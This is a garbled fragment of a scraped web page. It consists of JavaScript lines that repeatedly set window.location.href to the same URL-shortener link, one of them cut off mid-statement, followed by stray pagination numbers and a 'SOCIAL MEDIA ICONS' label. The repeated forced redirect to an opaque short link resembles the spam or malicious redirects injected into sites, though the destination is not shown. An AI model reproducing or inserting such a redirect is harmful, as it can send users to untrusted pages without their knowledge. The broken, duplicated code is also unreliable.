
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
…
10
SOCIAL MEDIA ICONS